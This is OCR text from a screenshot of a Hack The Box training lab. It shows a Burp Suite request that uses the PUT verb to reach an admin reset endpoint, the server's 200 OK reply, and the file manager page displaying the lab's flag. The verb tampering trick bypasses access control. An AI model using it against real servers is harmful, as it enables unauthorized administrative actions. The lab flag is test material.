 Burp Suite Community Edition v2022.8
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 PUT /admin/reset.php? HTTP/1.1
2 Host: 94.237.57.251:43491
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.57.251:43491/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Date: Wed, 29 May 2024 17
3 Server: Apache/2.4.41 (Ub
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html;
7
8
Search...
File Manager — Mozilla Firefox
File Manager × Upgraded - Wappalyzer × +
94.237.57.251:43491
BUR
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
File Manager
New File Name Reset
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files: